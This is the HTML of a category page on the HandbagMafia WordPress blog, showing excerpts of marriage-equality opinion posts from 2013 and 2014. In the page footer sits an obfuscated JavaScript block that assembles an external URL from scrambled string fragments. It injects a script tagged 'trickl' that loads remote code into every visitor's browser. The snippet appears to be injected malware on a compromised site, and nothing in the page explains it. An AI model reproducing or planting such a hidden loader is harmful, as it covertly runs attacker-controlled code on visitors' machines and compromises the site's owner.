class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.handbagmafia.net%2Fmarriage-equality-misplaced-outrage%2F&amp;linkname=Marriage%20Equality%20%26%20Misplaced%20Outrage" title="Email" rel="nofollow noopener" target="_blank"></a></div></div>            
        </div><!-- .entry-content -->
        
          

        
  
 <!--/add social share -->   
    </div> <!--/.entry-blog -->  

</article><!-- #post-## -->

<article id="post-45" class="post-45 post type-post status-publish format-standard has-post-thumbnail hentry category-family category-gender-issues category-humanity category-marriage-equality category-opinion tag-catholiscism tag-discrimination tag-gay-marriage tag-homophobia tag-human-rights tag-lgbtiq-rights tag-marriage-equality tag-religion tag-samesexmarriage tag-samesexparents">

        <header class="page-header">

                            <span class="meta-category"><a href="https://www.handbagmafia.net/category/family/" rel="category tag">Family</a>, <a href="https://www.handbagmafia.net/category/gender-issues/" rel="category tag">Gender Issues</a>, <a href="https://www.handbagmafia.net/category/humanity/" rel="category tag">Humanity</a>, <a href="https://www.handbagmafia.net/category/marriage-equality/" rel="category tag">Marriage Equality</a>, <a href="https://www.handbagmafia.net/category/opinion/" rel="category tag">Opinion</a></span>
              

            <h2 class="page-title">
                <a href="https://www.handbagmafia.net/a-raft-of-facts/" rel="bookmark">A Raft of &#8220;Facts&#8221;</a>
            </h2>

                            <ul class="entry-meta">

                                          <li class="publish-date">
                       Posted on <time class="entry-date" datetime="2014-09-22T20:02:00+10:00">22 Sep,  2014</time>
                     </li> 
                       

                                          <li class="author"> By <a href="https://www.handbagmafia.net/author/admin/" title="Posts by Handbagmafia" rel="author">Handbagmafia</a></li>
                       

                     

                     
                                                <li class="comments-link"><a href="https://www.handbagmafia.net/a-raft-of-facts/#respond"><span class="dsq-postid" data-dsqidentifier="45 http://www.handbagmafia.net/?p=45">Leave a comment</span></a>                        </li>
                                                
                </ul><!-- .entry-meta -->
                    </header><!-- .entry-header -->

     

        <header class="entry-header">
                            <div class="featured-image">
                    <a href="https://www.handbagmafia.net/a-raft-of-facts/" rel="bookmark"><img width="1140" height="600" src="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2014/09/pride.jpg?resize=1140%2C600&amp;ssl=1" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2014/09/pride.jpg?w=1140&amp;ssl=1 1140w, https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2014/09/pride.jpg?resize=300%2C158&amp;ssl=1 300w, https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2014/09/pride.jpg?resize=1024%2C539&amp;ssl=1 1024w" sizes="(max-width: 1140px) 100vw, 1140px" /></a>
                </div>
                        <div class="post-icon"><i class="fa fa-thumb-tack"></i></div>
        </header>
  

        

    <div class="entry-blog">

        
        <div class="entry-content">
            <p>My beautiful cousin Alicia (left) is an awesome person. She is smart as hell, funny and kind. She is studying at university, working and is a proud indigenous woman. She is also in a committed and loving relationship with her partner, Naomi (right)- I spoke to them a while ago on the<span class="apple-converted-space"> </span><a href="http://handbagmafia.net/post/60490180943/vote-for-love" target="_blank">subject of marriage equality</a>. Like many people, Alicia left the small country town she grew up in to live elsewhere and study but still likes to keep up with the local news. So you can imagine her feelings on reading<span class="apple-converted-space"> </span><a href="http://www.donotlink.com/bozr" target="_blank">this opinion piece in the Area News</a>. A similar piece was also published in Wagga’s<span class="apple-converted-space"> </span><a href="http://www.donotlink.com/bp0s" target="_blank">Daily Advertiser</a> written by the same Catholic priest.</p>
<p><img decoding="async" loading="lazy" class="aligncenter" src="https://i0.wp.com/31.media.tumblr.com/ff817558701a9ded90f22d29f540342d/tumblr_inline_nc6tnyqHBo1rgmokl.jpg?resize=500%2C375&#038;ssl=1" alt="these two deserve marriage equality" width="500" height="375" data-recalc-dims="1" /></p>
<p> <a href="https://www.handbagmafia.net/a-raft-of-facts/#more-45" class="more-link"><span class="readmore-blog">Continue Reading<i class="fa fa-long-arrow-right"></i> </span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Like it? Share it!</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.handbagmafia.net/a-raft-of-facts/" data-a2a-title="A Raft of “Facts”"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.handbagmafia.net%2Fa-raft-of-facts%2F&amp;linkname=A%20Raft%20of%20%E2%80%9CFacts%E2%80%9D" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.handbagmafia.net%2Fa-raft-of-facts%2F&amp;linkname=A%20Raft%20of%20%E2%80%9CFacts%E2%80%9D" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.handbagmafia.net%2Fa-raft-of-facts%2F&amp;linkname=A%20Raft%20of%20%E2%80%9CFacts%E2%80%9D" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fwww.handbagmafia.net%2Fa-raft-of-facts%2F&amp;linkname=A%20Raft%20of%20%E2%80%9CFacts%E2%80%9D" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.handbagmafia.net%2Fa-raft-of-facts%2F&amp;linkname=A%20Raft%20of%20%E2%80%9CFacts%E2%80%9D" title="Email" rel="nofollow noopener" target="_blank"></a></div></div>            
        </div><!-- .entry-content -->
        
          

        
  
 <!--/add social share -->   
    </div> <!--/.entry-blog -->  

</article><!-- #post-## -->

<article id="post-91" class="post-91 post type-post status-publish format-standard has-post-thumbnail hentry category-marriage-equality category-opinion category-politics tag-australia tag-election tag-equal-rights tag-human-rights tag-love tag-love-is-equal tag-marriageequality">

        <header class="page-header">

                            <span class="meta-category"><a href="https://www.handbagmafia.net/category/marriage-equality/" rel="category tag">Marriage Equality</a>, <a href="https://www.handbagmafia.net/category/opinion/" rel="category tag">Opinion</a>, <a href="https://www.handbagmafia.net/category/politics/" rel="category tag">Politics</a></span>
              

            <h2 class="page-title">
                <a href="https://www.handbagmafia.net/vote-for-love/" rel="bookmark">Vote for Love- Marriage Equality</a>
            </h2>

                            <ul class="entry-meta">

                                          <li class="publish-date">
                       Posted on <time class="entry-date" datetime="2013-09-06T23:40:00+10:00">6 Sep,  2013</time>
                     </li> 
                       

                                          <li class="author"> By <a href="https://www.handbagmafia.net/author/admin/" title="Posts by Handbagmafia" rel="author">Handbagmafia</a></li>
                       

                     

                     
                                                <li class="comments-link"><a href="https://www.handbagmafia.net/vote-for-love/#respond"><span class="dsq-postid" data-dsqidentifier="91 http://www.handbagmafia.net/?p=91">Leave a comment</span></a>                        </li>
                                                
                </ul><!-- .entry-meta -->
                    </header><!-- .entry-header -->

     

        <header class="entry-header">
                            <div class="featured-image">
                    <a href="https://www.handbagmafia.net/vote-for-love/" rel="bookmark"><img width="1140" height="600" src="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2013/09/gay-pride-314659_1280.jpg?resize=1140%2C600&amp;ssl=1" class="img-responsive wp-post-image" alt="MARRIAGE EQUALITY" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2013/09/gay-pride-314659_1280.jpg?w=1140&amp;ssl=1 1140w, https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2013/09/gay-pride-314659_1280.jpg?resize=300%2C158&amp;ssl=1 300w, https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2013/09/gay-pride-314659_1280.jpg?resize=1024%2C539&amp;ssl=1 1024w" sizes="(max-width: 1140px) 100vw, 1140px" /></a>
                </div>
                        <div class="post-icon"><i class="fa fa-thumb-tack"></i></div>
        </header>
  

        

    <div class="entry-blog">

        
        <div class="entry-content">
            <h3 class="MsoNormal">Vote #1 Marriage Equality</h3>
<p class="MsoNormal">So, it’s Election Day, and most of us will be visiting the polling booths today and numbering a box, or boxes, deciding the fate of this fine country. I want to ask you, for just a moment, to put aside some of the issues surrounding this election. Put aside our thriving economy, the fate of penalty rates, education policy, the two interesting men striving to lead us and take a moment to think about a very real human rights issue facing a number of Australians who are currently denied a basic human right under Australian law.</p>
<p class="MsoNormal"> <a href="https://www.handbagmafia.net/vote-for-love/#more-91" class="more-link"><span class="readmore-blog">Continue Reading<i class="fa fa-long-arrow-right"></i> </span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Like it? Share it!</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.handbagmafia.net/vote-for-love/" data-a2a-title="Vote for Love- Marriage Equality"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.handbagmafia.net%2Fvote-for-love%2F&amp;linkname=Vote%20for%20Love-%20Marriage%20Equality" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.handbagmafia.net%2Fvote-for-love%2F&amp;linkname=Vote%20for%20Love-%20Marriage%20Equality" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.handbagmafia.net%2Fvote-for-love%2F&amp;linkname=Vote%20for%20Love-%20Marriage%20Equality" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fwww.handbagmafia.net%2Fvote-for-love%2F&amp;linkname=Vote%20for%20Love-%20Marriage%20Equality" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.handbagmafia.net%2Fvote-for-love%2F&amp;linkname=Vote%20for%20Love-%20Marriage%20Equality" title="Email" rel="nofollow noopener" target="_blank"></a></div></div>            
        </div><!-- .entry-content -->
        
          

        
  
 <!--/add social share -->   
    </div> <!--/.entry-blog -->  

</article><!-- #post-## -->
	<nav role="navigation" id="nav-below" class="paging-navigation">
		<ul class="pager post-nav">

		
			
						<li class="nav-next next"><a href="https://www.handbagmafia.net/category/marriage-equality/" >Newer posts <span class="meta-nav">&rarr;</span></a></li>
			
		
		</ul>
	</nav><!-- # -->
	
		</div> <!-- close .main-content-inner -->

			</div><!--/.row -->

					

				<div id="footer-area" class="footer-area">
					<div class="row">
													<div class="site-info col-sm-6">
								<div>Copyright © 2015 HandbagMafia</div>							</div><!-- close .site-info -->
						 						
												
													<span class="to-top">	
								<a id="gototop" class="gototop" href="#"><i class="fa fa-chevron-up"></i></a><!--#gototop-->
							</span>
											</div>
				</div><!--/.footer-area -->

		</div><!-- /.container -->
	</div><!-- /.main-content -->
</div><!--/.body-inner -->


<!-- Start Subscriber Embed Code -->
<script type="text/javascript">
var subscribersSiteId = 'c01357b7-6ead-4398-9c84-832bab7bfea7';
var subscribersServiceWorkerPath = '/?firebase-messaging-sw';
</script>
<script type="text/javascript" src="https://cdn.subscribers.com/assets/subscribers.js"></script>
<!-- End Subscriber Embed Code -->        <!-- Mailchimp Top Bar v1.6.0 - https://wordpress.org/plugins/mailchimp-top-bar/ -->
        <div id="mailchimp-top-bar" class="mctb mctb-sticky mctb-position-top mctb-medium">
		<div class="mctb-bar" >
            <form method="post" >
                                        <label class="mctb-label" for="mailchimp-top-bar__email">Never miss a post- get HandbagMafia straight to your inbox!</label>
                                        <input type="email" name="email"
                           placeholder="Your email address.."
                           class="mctb-email" required id="mailchimp-top-bar__email"/>
                    <input type="text" name="email_confirm" placeholder="Confirm your email" value="" autocomplete="off"
                           tabindex="-1" class="mctb-email-confirm"/>
                                        <input type="submit" value="Subscribe"
                           class="mctb-button"/>
                                        <input type="hidden" name="_mctb" value="1"/>
                    <input type="hidden" name="_mctb_no_js" value="1"/>
                    <input type="hidden" name="_mctb_timestamp" value="1768714067"/>
                </form>
                            </div>
		</div>
		<!-- / Mailchimp Top Bar -->
<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.handbagmafia.net/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.handbagmafia.net/wp-includes/css/dashicons.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.handbagmafia.net/wp-includes/js/thickbox/thickbox.css?ver=6.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.handbagmafia.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&#038;ver=132249e245926ae3e188' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://www.handbagmafia.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.handbagmafia.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.handbagmafia.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='disqus_count-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"wwwhandbagmafianet"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.handbagmafia.net/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.1' id='disqus_count-js'></script>
<script type='text/javascript' src='https://www.handbagmafia.net/wp-content/themes/easyblog/js/skip-link-focus-fix.js?ver=20130115' id='themewing-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='mailchimp-top-bar-js-extra'>
/* <![CDATA[ */
var mctb = {"cookieLength":"365","icons":{"hide":"&#x25B2;","show":"&#x25BC;"},"position":"top","state":{"submitted":false,"success":false}};
/* ]]> */
</script>
<script type='text/javascript' defer src='https://www.handbagmafia.net/wp-content/plugins/mailchimp-top-bar/assets/script.js?ver=1.6.0' id='mailchimp-top-bar-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202603.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'84042037',post:'0',tz:'11',srv:'www.handbagmafia.net',j:'1:12.2'} ]);
_stq.push([ "clickTrackerInit", "84042037", "0" ]);
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.2.0.1 on 2026-01-18 16:27:47 -->